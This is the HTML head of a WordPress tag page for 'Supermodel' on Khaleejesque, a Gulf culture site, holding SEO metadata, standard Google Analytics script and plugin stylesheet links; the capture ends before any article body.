

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khaleejesque.me/tag/supermodel/
body_size: 26769
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Supermodel - Khaleejesque</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://khaleejesque.me/tag/supermodel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/khaleejesque.me\/tag\/supermodel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khaleejesque.me#listItem","position":1,"name":"Home","item":"https:\/\/khaleejesque.me","nextItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/tag\/supermodel\/#listItem","name":"Supermodel"}},{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/tag\/supermodel\/#listItem","position":2,"name":"Supermodel","previousItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/khaleejesque.me\/tag\/supermodel\/#collectionpage","url":"https:\/\/khaleejesque.me\/tag\/supermodel\/","name":"Supermodel - Khaleejesque","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khaleejesque.me\/#website"},"breadcrumb":{"@id":"https:\/\/khaleejesque.me\/tag\/supermodel\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/khaleejesque.me\/#organization","name":"Khaleejesque","description":"Creative and Cultural Insight from the Arab Gulf","url":"https:\/\/khaleejesque.me\/"},{"@type":"WebSite","@id":"https:\/\/khaleejesque.me\/#website","url":"https:\/\/khaleejesque.me\/","name":"Khaleejesque","description":"Creative and Cultural Insight from the Arab Gulf","inLanguage":"en-US","publisher":{"@id":"https:\/\/khaleejesque.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Khaleejesque"/>
<meta property="og:description" content="Creative and Cultural Insight from the Arab Gulf"/>
<meta property="og:url" content="/tag/supermodel/"/>
<meta property="og:image" content="https://khaleejesque.me/wp-content/uploads/2013/12/Stam.jpg"/>
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="350" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2013-12-24 12:28:56"/>
<meta property="og:article:modified_time" content="2013-12-24 12:28:56"/>
<meta property="og:article:tag" content="fashion"/>
<meta property="og:article:tag" content="Jessica Stam"/>
<meta property="og:article:tag" content="model"/>
<meta property="og:article:tag" content="Supermodel"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Khaleejesque"/>
<meta name="twitter:description" content="Creative and Cultural Insight from the Arab Gulf"/>
<meta name="twitter:image" content="https://khaleejesque.me/wp-content/uploads/2013/12/Stam.jpg"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->

<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Feed" href="https://khaleejesque.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Comments Feed" href="https://khaleejesque.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Supermodel Tag Feed" href="https://khaleejesque.me/tag/supermodel/feed/" />
			<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S471Q2PY8L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/khaleejesque.me\/tag\/supermodel\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S471Q2PY8L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S471Q2PY8L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://khaleejesque.me/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-css' href='https://khaleejesque.me/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khaleejesque.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://khaleejesque.me/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='wphackers-qr-block-style-inline-css' type='text/css'>
.wp-block-wphackers-qr-block.is-size-small img {
  width: 100px;
  height: 100px;
}
.wp-block-wphackers-qr-block.is-size-medium img {
  width: 200px;
  height: 200px;
}
.wp-block-wphackers-qr-block.is-size-large img {
  width: 300px;
  height: 300px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/block-posts.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://khaleejesque.me/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://khaleejesque.me/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbee-animations-css' href='https://khaleejesque.me/wp-content/plugins/gutenbee/build/gutenbee.animations.css?ver=2.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-css' href='https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/css/organic-widgets-public.css?ver=1.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
